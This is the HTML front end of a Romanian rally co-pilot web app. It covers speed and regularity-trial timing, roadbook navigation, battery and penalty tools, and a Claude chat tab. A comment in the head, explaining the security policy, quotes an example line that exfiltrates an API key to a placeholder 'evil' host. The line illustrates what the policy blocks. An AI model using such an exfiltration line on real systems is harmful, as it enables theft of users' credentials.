
<file: index.html>
<!DOCTYPE html>
<html lang="ro">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#0a0a0a">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <meta name="apple-mobile-web-app-title" content="RALI">
  <title>RALI Co-pilot</title>
  <!-- CSP = plasa de siguranță sub cheia din localStorage. Codul e curat azi (fiecare
       innerHTML verificat), dar CSP-ul e ce garantează că o scăpare viitoare de XSS
       printr-un roadbook fotografiat nu poate exfiltra cheia: connect-src permite doar
       self + api.anthropic.com, deci fetch('https://evil/?k=...') moare în browser.
       'unsafe-inline' la style e pentru atributele style="..." din markup; blob: la
       default-src e pentru descărcarea exportului JSON. Fără scripturi inline în pagină. -->
  <meta http-equiv="Content-Security-Policy" content="default-src 'self' blob:; script-src 'self'; connect-src 'self' blob: https://api.anthropic.com; img-src 'self' data: blob:; style-src 'self' 'unsafe-inline'; object-src 'none'; base-uri 'none'; form-action 'none'">
  <meta name="referrer" content="no-referrer">
  <link rel="manifest" href="manifest.json">
  <link rel="icon" href="icon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div id="app">

    <!-- ── HEADER ── -->
    <header id="header">
      <span id="gps-dot" class="gps-dot" title="GPS"></span>
      <span id="header-title">RALI</span>
      <span id="header-right">
        <span id="wake-icon" class="wake-icon" title="Ecran activ">☀</span>
        <span id="rt-badge" class="rt-badge hidden">RT</span>
      </span>
    </header>
    <!-- Vizibil doar când cererea de wake lock e respinsă (economisire de baterie):
         fără el, singurul semn era o iconiță de 14px cu opacitate 0,3. -->
    <div id="wake-warn" class="wake-warn hidden">⚠ Ecranul se poate stinge singur — oprește economisirea bateriei (Settings → Battery)</div>

    <!-- ══════════════════════════════════════════
         TAB: VITEZĂ
    ══════════════════════════════════════════ -->
    <section id="tab-speed" class="tab active">
      <div class="speed-wrap">
        <div class="speed-num" id="speed-val">0</div>
        <div class="speed-unit">km/h</div>
      </div>

      <div class="meta-grid">
        <div class="meta-card">
          <span class="meta-lbl">GPS precizie</span>
          <span class="meta-val" id="m-accuracy">—</span>
        </div>
        <div class="meta-card">
          <span class="meta-lbl">Altitudine</span>
          <span class="meta-val" id="m-altitude">—</span>
        </div>
        <div class="meta-card">
          <span class="meta-lbl">Direcție</span>
          <span class="meta-val" id="m-heading">—</span>
        </div>
      </div>

      <div class="gps-status hidden" id="gps-status">
        <span id="gps-status-txt"></span>
        <button class="btn btn-sec btn-sm" id="btn-gps-retry">📍 Activează GPS</button>
      </div>

      <div class="chrono-card">
        <div class="chrono-time" id="chrono-disp">00:00.0</div>
        <div class="chrono-btns">
          <button class="btn btn-sec" id="btn-chrono-reset">RESET</button>
          <button class="btn btn-pri" id="btn-chrono-toggle">START</button>
        </div>
      </div>
    </section>

    <!-- ══════════════════════════════════════════
         TAB: RT
    ══════════════════════════════════════════ -->
    <section id="tab-rt" class="tab">

      <!-- Setup panel -->
      <div id="rt-setup">
        <!-- Rezultatul ultimului RT, înghețat până la următorul START — cifra pentru tracker -->
        <p class="info-line hidden" id="rt-result" style="border:1px solid var(--border); border-radius:10px; padding:9px 12px; font-weight:600;"></p>
        <p class="section-label">PRESETĂRI RT</p>
        <div class="preset-row" id="preset-row"></div>
        <p class="info-line hidden" id="preset-hint" style="opacity:.75">Nicio presetare — RT-urile de la Sibiu nu sunt publicate încă. Le adaugi din roadbook cu „+ salvează".</p>

        <p class="section-label">PARAMETRI RT</p>

        <button class="btn btn-sec" id="btn-rt-scan">📷 Scanează roadbook</button>
        <p id="rt-scan-status" class="scan-status hidden"></p>

        <div class="field-group">
          <label>Viteză medie țintă (km/h) · segment 1</label>
          <input type="number" id="rt-spd" value="40" min="5" max="120" step="0.1" inputmode="decimal">
        </div>

        <div class="field-group">
          <label>Distanță totală RT (km)</label>
          <input type="number" id="rt-dst" value="2.00" min="0.1" max="50" step="0.01" inputmode="decimal">
        </div>

        <div style="display:flex; gap:10px;">
          <div class="field-group" style="flex:1">
            <label>Corecție distanță GPS (%)</label>
            <input type="number" id="rt-distcorr" value="0" min="-15" max="15" step="0.1" inputmode="decimal">
          </div>
          <div class="field-group" style="flex:0 0 auto; justify-content:flex-end;">
            <label>&nbsp;</label>
            <button class="btn btn-sec btn-sm" id="btn-rt-calib" type="button" style="padding:13px 14px;">📏 Calibrează</button>
          </div>
        </div>

        <div class="field-group">
          <label>Prag alertă voce (sec deviere)</label>
          <input type="number" id="rt-voicethr" value="3" min="1" max="20" step="0.5" inputmode="decimal">
        </div>

        <div class="field-group">
          <label>Tip start</label>
          <div class="radio-row">
            <label class="radio-lbl"><input type="radio" name="rt-type" value="auto" checked> Auto-start</label>
            <label class="radio-lbl"><input type="radio" name="rt-type" value="standing"> Standing start</label>
          </div>
        </div>

        <p class="section-label">SCHIMBĂRI DE MEDIE</p>
        <div id="rt-segs"></div>
        <button class="btn btn-sec btn-sm" id="btn-rt-addseg" type="button">+ Adaugă schimbare de medie</button>

        <div class="rt-preview" id="rt-preview"></div>

        <button class="btn btn-sec btn-sm" id="btn-rt-table" type="button">📊 Tabel timpi ideali</button>
        <div class="rt-table hidden" id="rt-table"></div>

        <div style="display:flex; gap:10px;">
          <button class="btn btn-sec btn-sm" id="btn-rt-savepreset">💾 Salvează ca preset</button>
        </div>

        <button class="btn btn-pri btn-lg" id="btn-rt-start">PORNEȘTE RT</button>
        <!-- Start armat: cronometrul pornește EXACT la minutul fix (ceasul oficial),
             nu la reacția degetului — la standing start fiecare zecime e punct -->
        <button class="btn btn-sec" id="btn-rt-arm">⏱ Armează startul la minutul fix</button>
      </div>

      <!-- Active panel -->
      <div id="rt-live" class="hidden">
        <div class="dev-box" id="dev-box">
          <div class="dev-num" id="dev-num">0.0</div>
          <div class="dev-lbl" id="dev-lbl">secunde</div>
        </div>

        <!-- Viteza curentă lângă țintă — antidotul direct la mersul instinctiv prea repede
             la medii mici (TR4 Reșița, 303 pct). Vitezometrul era pe alt tab. -->
        <div class="rt-spd-row" id="rt-spd-row">
          <div class="rt-spd-cell"><span class="rt-spd-big" id="rt-now-spd">--</span><span class="rt-spd-cap">ACUM</span></div>
          <div class="rt-spd-sep">·</div>
          <div class="rt-spd-cell"><span class="rt-spd-big" id="rt-tgt-spd">--</span><span class="rt-spd-cap">ȚINTĂ</span></div>
        </div>

        <!-- Ultimii 200 m: oprirea între tabela galbenă și cea roșie = 100 pct la Sibiu -->
        <div id="rt-finish-warn" class="finish-warn hidden">⚠ ZONĂ DE FINIȘ — NU OPRI</div>

        <div class="stats-card">
          <div class="stat-row"><span>Timp scurs</span><span id="s-elapsed">0:00</span></div>
          <div class="stat-row"><span>Timp ideal</span><span id="s-ideal">0:00</span></div>
          <div class="stat-row"><span>Distanță parcursă</span><span id="s-dist">0.000 km</span></div>
          <div class="stat-row"><span>Distanță rămasă</span><span id="s-rem">—</span></div>
          <div class="stat-row hidden" id="s-phase-row"><span>Viteză țintă acum</span><span id="s-phase">— km/h</span></div>
          <div class="stat-row accent"><span>Viteză recuperare</span><span id="s-reqspd">— km/h</span></div>
        </div>

        <div class="prog-row">
          <div class="prog-bar"><div class="prog-fill" id="prog-fill"></div></div>
          <span id="prog-pct">0%</span>
        </div>

        <!-- Corecție de distanță ÎN TIMPUL probei — distanța decide penalizarea și era
             necorectabilă; NAV avea butoanele astea, RT nu -->
        <span class="section-label" style="margin:0">CORECȚIE DISTANȚĂ</span>
        <div class="nav-offset-row">
          <button class="btn btn-sec" id="btn-rtoff-m100">−100m</button>
          <button class="btn btn-sec" id="btn-rtoff-m10">−10m</button>
          <button class="btn btn-sec" id="btn-rtoff-p10">+10m</button>
          <button class="btn btn-sec" id="btn-rtoff-p100">+100m</button>
        </div>

        <button class="btn btn-danger btn-lg" id="btn-rt-stop">STOP RT</button>
      </div>
    </section>

    <!-- ══════════════════════════════════════════
         TAB: COPILOT
    ══════════════════════════════════════════ -->
    <section id="tab-copilot" class="tab tab-chat">
      <div class="chat-msgs" id="chat-msgs">
        <div class="msg msg-bot">
          <span class="bubble">RALI activ. Cu ce te pot ajuta?</span>
        </div>
      </div>

      <div class="quick-row" id="quick-row">
        <button class="qbtn" data-quiz="1">📸 Quiz time card</button>
        <button class="qbtn" data-p="Cât timp mai am la RT curent? Cum stau?">⏱ Status RT</button>
        <button class="qbtn" data-p="Calculează bateria pentru 80 km la munte.">🔋 Baterie</button>
        <button class="qbtn" data-p="Care e formula pentru calculul devierii la RT?">📐 Formulă</button>
        <button class="qbtn" data-p="Reamintește-mi regulile TC și penalizările.">🚦 TC / Penalizări</button>
      </div>

      <div class="chat-input-wrap">
        <button class="btn btn-photo" id="btn-chat-photo" title="Trimite fotografie">📷</button>
        <button class="btn btn-mic" id="btn-chat-mic" title="Vorbește">🎤</button>
        <input type="text" id="chat-in" placeholder="Întreabă copilotul…" maxlength="300" autocomplete="off">
        <button class="btn btn-send" id="btn-send">▶</button>
      </div>
    </section>

    <!-- ══════════════════════════════════════════
         TAB: NAV
    ══════════════════════════════════════════ -->
    <section id="tab-nav" class="tab">

      <!-- Scan / list panel -->
      <div id="nav-setup">
        <div class="nav-header-row">
          <p class="section-label" style="margin:0">ROADBOOK</p>
          <span id="nav-box-count" class="info-line" style="margin:0; font-size:12px;">—</span>
          <button class="btn btn-danger btn-sm" id="btn-nav-clear">✕</button>
        </div>

        <button class="btn btn-sec" id="btn-nav-scan">📷 Adaugă pagină roadbook</button>
        <button class="btn btn-sec" id="btn-nav-scan-multi">🖼️ Adaugă mai multe pagini</button>
        <p id="nav-scan-status" class="scan-status hidden"></p>
        <div id="nav-stage-confirm" class="stage-confirm hidden"></div>
        <!-- Probele detectate din roadbook + vitezele (din buletin) — pregătire, parcat -->
        <div id="nav-rt-prep" class="rtprep hidden"></div>

        <!-- Apare doar când s-au scanat mai multe leg-uri: numerotarea boxurilor
             și kilometrajul repornesc la fiecare leg, deci trebuie ales explicit. -->
        <div id="nav-leg-row" class="field-group hidden">
          <label for="nav-leg-select">LEG DE NAVIGAT</label>
          <select id="nav-leg-select"></select>
        </div>

        <button class="btn btn-pri btn-lg" id="btn-nav-start" disabled>▶ START NAVIGARE</button>
      </div>

      <!-- Active navigation -->
      <div id="nav-active" class="hidden">
        <div class="nav-pos-row">
          <span class="section-label" style="margin:0">POZIȚIE LEG</span>
          <span id="nav-pos-km" class="nav-pos-val">0.000 km</span>
        </div>

        <!-- Cockpit de probă: apare SINGUR când orchestratorul pornește RT-ul, dispare
             singur după finish. Devierea domină; virajele rămân dedesubt, mai mici. -->
        <div id="race-rt" class="race-rt hidden">
          <div class="rdev" id="race-dev">0.0</div>
          <div class="rlbl" id="race-dev-lbl">SECUNDE</div>
          <div class="rspd" id="race-spd">— / —</div>
          <div class="rlbl">ACUM / ȚINTĂ</div>
        </div>

        <div class="nav-card-main">
          <div class="nav-dist"  id="nav-dist-next">—</div>
          <div class="nav-dir"   id="nav-dir-next">?</div>
          <div class="nav-comment" id="nav-comment-next">—</div>
          <div class="nav-boxnum"  id="nav-boxnum-next">—</div>
        </div>

        <div class="nav-card-after" id="nav-card-after">
          <span class="section-label" style="margin:0; font-size:10px">URMĂTOR</span>
          <span id="nav-after-text" class="info-line" style="margin:0">—</span>
        </div>

        <button class="btn btn-green btn-lg" id="btn-nav-passed">✓ AM TRECUT DE BOX</button>
        <p id="nav-sync-status" class="sync-status hidden"></p>

        <span class="section-label" style="margin:0">CORECȚIE POZIȚIE GPS</span>
        <div class="nav-offset-row">
          <button class="btn btn-sec" id="btn-off-m100">−100m</button>
          <button class="btn btn-sec" id="btn-off-m10">−10m</button>
          <button class="btn btn-sec" id="btn-off-p10">+10m</button>
          <button class="btn btn-sec" id="btn-off-p100">+100m</button>
        </div>
        <!-- Repornire la mijloc de leg (ex. după pauza de la Orlat): fără asta, singura
             cale era 200 de apăsări pe +100m -->
        <button class="btn btn-sec" id="btn-nav-jump">⏩ Sunt la box…</button>
        <!-- Selectorul de box (portat din RALI 2, 02.08.2026). Înainte era un prompt()
             gol. Într-un test pe teren o apăsare greșită a mutat poziția cu 1330 m
             înapoi, în plină probă, tăcut. Acum: poziția curentă sus, lista boxurilor
             din jur cu distanța fiecăruia, iar corecțiile mari cer confirmare. -->
        <div id="jump-modal" class="jump-modal hidden">
          <div class="jump-box">
            <span class="section-label" style="margin:0">APLICAȚIA CREDE CĂ EȘTI LA</span>
            <p class="jump-now" id="jump-now">—</p>
            <p class="jump-ctx" id="jump-ctx"></p>
            <div id="jump-list"></div>
            <div id="jump-confirm" class="hidden">
              <p class="jump-warn" id="jump-warn"></p>
              <button class="btn btn-red" id="jump-yes">DA, corectează</button>
              <button class="btn btn-sec" id="jump-no">Renunț</button>
            </div>
            <button class="btn btn-sec" id="jump-close">Închide</button>
          </div>
        </div>

        <!-- RT direct din roadbook: scanarea recunoaște RT_START/RT_FINISH — distanța
             probei = diferența de km dintre ele, fără tastare în cursă -->
        <button class="btn btn-pri hidden" id="btn-nav-rt"></button>

        <button class="btn btn-danger btn-lg" id="btn-nav-stop">■ STOP NAVIGARE</button>
      </div>
    </section>

    <!-- ══════════════════════════════════════════
         TAB: TOOLS
    ══════════════════════════════════════════ -->
    <section id="tab-tools" class="tab">

      <!-- TC Departure Countdown -->
      <div class="tool-card">
        <span class="tool-title">⏲ PLECARE TC — COUNTDOWN</span>
        <div class="cd-row">
          <div class="field-group" style="flex:1">
            <label>Ora plecare (de pe time card)</label>
            <input type="time" id="tc-time" step="1">
          </div>
          <button class="btn btn-pri btn-sm" id="btn-tc-start" style="padding:12px 14px;">SET</button>
        </div>
        <div class="cd-display" id="tc-display">--:--</div>
        <div style="display:flex; gap:10px;">
          <button class="btn btn-sec" id="btn-tc-sync">⟳ Acum +1 min</button>
          <button class="btn btn-danger" id="btn-tc-stop">STOP</button>
        </div>
        <!-- Ceasul raliului ≠ ceasul telefonului. Diferența se măsoară la TC-ul de start
             și se pune aici; countdown-ul și startul armat o folosesc. Start ratat = 900. -->
        <div class="field-group">
          <label>Ceas oficial − telefon (secunde; + dacă oficialul e înainte)</label>
          <input type="number" id="tc-clockoff" step="0.5" value="0" inputmode="decimal">
        </div>
        <p class="info-line">Alertă vocală la 60s, 30s, 10s și 5-4-3-2-1-GO. Pleci înainte de oră = 300 puncte.</p>
      </div>

      <!-- Battery Calculator -->
      <div class="tool-card">
        <span class="tool-title">🔋 CALCULATOR BATERIE</span>
        <div style="display:flex; gap:10px;">
          <div class="field-group" style="flex:1">
            <label>Baterie acum (%)</label>
            <input type="number" id="batt-now" value="80" min="0" max="100" step="1" inputmode="numeric">
          </div>
          <div class="field-group" style="flex:1">
            <label>Km rămași</label>
            <input type="number" id="batt-km" value="173" min="1" max="500" step="1" inputmode="numeric">
          </div>
        </div>
        <!-- Etapele de la Sibiu, ca să nu tastezi kilometrajul din memorie -->
        <div class="preset-row" id="batt-quick">
          <button class="preset-chip" data-km="173">Vineri · 173 km</button>
          <button class="preset-chip" data-km="265">Sâmbătă · 265 km</button>
        </div>
        <div style="display:flex; gap:10px;">
          <div class="field-group" style="flex:1">
            <label>Consum (kWh/100km)</label>
            <input type="number" id="batt-cons" value="20" min="10" max="35" step="0.5" inputmode="decimal">
          </div>
          <div class="field-group" style="flex:1">
            <label>Temp. exterioară (°C)</label>
            <input type="number" id="batt-temp" placeholder="opțional" min="-30" max="45" step="1" inputmode="numeric">
          </div>
        </div>
        <div class="batt-out" id="batt-out">Apasă Calculează.</div>
        <button class="btn btn-pri" id="btn-batt-calc">Calculează + voce</button>
      </div>

      <!-- Puncte de eficiență, Regulament A.R.E.S. Rally 2026 art. 6.3:
           (Wh/km declarați − Wh/km realizați) × 2. Bateria nu mai intră deloc.
           Fiecare 1 Wh/km = 2 puncte, în ambele zile. -->
      <div class="tool-card">
        <span class="tool-title">🍃 PUNCTE DE EFICIENȚĂ (A.R.E.S. art. 6.3)</span>
        <div style="display:flex; gap:10px;">
          <div class="field-group" style="flex:1">
            <label>Declarat de producător (Wh/km)</label>
            <input type="number" id="eff-decl" value="153" min="50" max="500" step="1" inputmode="numeric">
          </div>
          <div class="field-group" style="flex:1">
            <label>Realizat, de pe bord (Wh/km)</label>
            <input type="number" id="eff-cons" placeholder="ex. 185" min="50" max="500" step="1" inputmode="numeric">
          </div>
        </div>
        <div class="batt-out" id="eff-out">Cifra declarată se confirmă la administrative — până atunci e 153 (WLTP).</div>
        <button class="btn btn-pri" id="btn-eff-calc">Calculează punctele</button>
      </div>

      <!-- Penalty Tracker -->
      <div class="tool-card">
        <span class="tool-title">📋 PENALIZĂRI PER RT</span>
        <div class="pen-list" id="pen-list"></div>
        <div class="pen-total">
          <span>TOTAL</span><span class="val" id="pen-total">0.0 sec</span>
        </div>
        <button class="btn btn-sec btn-sm" id="btn-pen-reset" style="align-self:flex-start;">Resetează</button>
      </div>
    </section>

    <!-- ══════════════════════════════════════════
         TAB: SETĂRI
    ══════════════════════════════════════════ -->
    <section id="tab-settings" class="tab">
      <p class="section-label">SETĂRI</p>

      <div class="settings-block">
        <p class="block-title">TEMĂ</p>
        <div class="theme-row" id="theme-row">
          <button class="theme-opt" data-theme="dark">🌙 Dark</button>
          <button class="theme-opt" data-theme="light">☀️ Light</button>
          <button class="theme-opt" data-theme="night">🟠 Noapte</button>
        </div>
      </div>

      <div class="settings-block">
        <div class="field-group">
          <label>Claude API Key</label>
          <div class="input-row">
            <input type="password" id="api-key" placeholder="sk-ant-api03-…" autocomplete="off">
            <button class="btn btn-sec btn-sm" id="btn-save-key">Salvează</button>
          </div>
          <p class="info-line">🔒 Cheia e salvată local pe acest telefon (localStorage), în clar. Folosește-o doar pe dispozitivul tău, nu pe unul partajat.</p>
        </div>

        <div class="field-group">
          <label>Model Claude</label>
          <select id="model-sel">
            <option value="claude-haiku-4-5-20251001">Haiku 4.5 — rapid</option>
            <option value="claude-sonnet-4-6">Sonnet 4.6 — inteligent</option>
          </select>
        </div>
      </div>

      <div class="settings-block">
        <p class="block-title">MAȘINA</p>
        <p class="info-line">Tesla Model Y Juniper AWD Long Range</p>
        <p class="info-line">Baterie: 82 kWh &nbsp;·&nbsp; Consum munte: ~20 kWh/100 km</p>
        <p class="info-line">Autonomie munte: 280–320 km la 100%</p>
        <p class="info-line">Buffer recomandat finish: 15%</p>
      </div>

      <div class="settings-block">
        <p class="block-title">ETAPA CURENTĂ — SIBIU, 6-8 AUGUST</p>
        <p class="info-line">Joi 19:15 · City Demo prin centru — nu se punctează</p>
        <p class="info-line">Vineri 12:01 · Etapa 1 — 173,10 km · pauză Orlat 15:31 · finiș 18:21</p>
        <p class="info-line">Sâmbătă 07:01 · Etapa 2 — 264,79 km, Transfăgărășan / Bâlea Lac 2043 m · finiș 18:31</p>
        <p class="info-line">Start, finiș și parc închis: Piața Mică</p>
      </div>

      <div class="settings-block">
        <p class="block-title">PENALIZĂRI SIBIU</p>
        <p class="info-line">RT: 0,1 punct la fiecare 0,1 secundă · maxim 900/RT</p>
        <p class="info-line">Oprire pe RT între tabela galbenă și cea roșie: 100</p>
        <p class="info-line">RT ratat · TC ratat · start ratat: 900 fiecare</p>
        <p class="info-line">Kilometraj: peste 10 km abatere/zi, 5 puncte pe km</p>
        <p class="info-line" style="opacity:.75">TC pe minut: regulamentul spune și 60, și 10 — de întrebat la briefing</p>
      </div>

      <div class="settings-block">
        <p class="block-title">PUNCTE DE EFICIENȚĂ (se scad din penalizări)</p>
        <p class="info-line">Vineri: 173,10 − consum(Wh/km) + 82</p>
        <p class="info-line">Sâmbătă: 264,79 − 2 × consum(Wh/km) + 82</p>
        <p class="info-line">Sâmbătă fiecare 1 Wh/km face 2 puncte. Regenerare pe Hold la coborârea de la Bâlea.</p>
      </div>

      <div class="settings-block">
        <p class="block-title">CALENDAR RĂMAS</p>
        <p class="info-line">Sinaia — 11-12 sep</p>
        <p class="info-line">Iași-Chișinău — 9-10 oct</p>
        <p class="info-line">Christmas Tour — 4-5 dec</p>
      </div>

      <div id="set-status" class="set-status"></div>

      <div class="settings-block">
        <p class="block-title">DATE / BACKUP</p>
        <div style="display:flex; gap:10px;">
          <button class="btn btn-sec" id="btn-export" style="flex:1">⬇ Export</button>
          <button class="btn btn-sec" id="btn-import" style="flex:1">⬆ Import</button>
        </div>
        <p class="info-line">Salvează presetări, roadbook și setări într-un fișier JSON (fără cheia API). Importul înlocuiește datele și reîncarcă aplicația.</p>
      </div>

      <div class="settings-block">
        <p class="block-title">TEST VOCE</p>
        <button class="btn btn-sec" id="btn-test-voice">🔊 Test voce română</button>
        <p id="voice-status" class="scan-status" style="margin-top:6px;"></p>
      </div>

      <div class="settings-block">
        <p class="block-title">DESPRE</p>
        <p class="info-line">RALI Co-pilot v2.0 · build <span id="build-tag">—</span> · Transilvania eCLASIC</p>
        <p class="info-line">Andreas Suciu · A.R.E.S. Championship</p>
      </div>
    </section>

    <!-- ── TAB BAR ── -->
    <nav id="nav">
      <button class="nav-btn active" data-tab="speed">
        <span class="nav-ico">⚡</span>
        <span class="nav-lbl">VITEZĂ</span>
      </button>
      <button class="nav-btn" data-tab="rt">
        <span class="nav-ico">🏁</span>
        <span class="nav-lbl">RT</span>
      </button>
      <button class="nav-btn" data-tab="copilot">
        <span class="nav-ico">🎙</span>
        <span class="nav-lbl">AI</span>
      </button>
      <button class="nav-btn" data-tab="nav">
        <span class="nav-ico">🗺</span>
        <span class="nav-lbl">NAV</span>
      </button>
      <button class="nav-btn" data-tab="tools">
        <span class="nav-ico">🧰</span>
        <span class="nav-lbl">UTILE</span>
      </button>
      <button class="nav-btn" data-tab="settings">
        <span class="nav-ico">⚙️</span>
        <span class="nav-lbl">SET</span>
      </button>
    </nav>

  </div>
  <script src="app.js"></script>
</body>
</html>
</file>
